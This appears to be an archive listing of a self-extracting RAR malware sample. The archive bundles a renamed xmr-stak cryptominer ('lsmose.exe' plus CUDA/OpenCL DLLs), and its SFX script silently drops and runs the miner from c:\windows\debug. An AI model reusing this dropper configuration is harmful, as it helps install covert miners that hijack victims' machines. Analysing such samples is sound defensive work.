 64a.rar - SFX RAR archive, unpacked size 16,723,456 bytes
64a.rar
..
lsmose.exe
xmrstak_cuda_backend.dll
xmrstak_opencl_backend.dll
;下面的注释包含自解压脚本命令
Path=c:\windows\debug
SavePath
Setup=c:\windows\debug\lsmose.exe
Silent=1
Overwrite=1
Update=U
Delete=xmrstak_cuda_backend_cuda10_0.dll
Total 16,723,456 bytes in 3 files